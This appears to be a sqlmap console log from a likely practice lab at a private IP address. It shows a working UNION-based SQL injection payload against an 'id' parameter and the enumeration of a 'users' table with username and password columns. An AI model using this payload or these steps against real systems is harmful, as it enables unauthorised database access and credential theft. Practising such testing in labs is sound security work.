 C:\Windows\System32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9403' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a7a71,0x4f70625769444851435270734f4a7277517877796
a75777066425777746f4f426c73434578737167,0x7178706a71)-- -
---
[17:36:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[17:36:44] [INFO] fetching columns for table 'users' in database 'security'
[17:36:44] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[17:36:44] [INFO] fetched data logged to text files under 'C:\Users\luyuguo\AppData\Local\sqlmap\output\192.168.2
.95'
[17:36:44] [WARNING] your sqlmap version is outdated
[*] ending @ 17:36:44 /2023-12-22/
C:\Users\luyuguo\Desktop\sqlmap-1.7\sqlmap-1.7>